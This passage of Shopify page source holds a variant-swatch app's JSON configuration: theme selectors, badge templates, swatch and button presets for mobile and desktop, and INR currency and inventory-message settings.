7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"article"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name 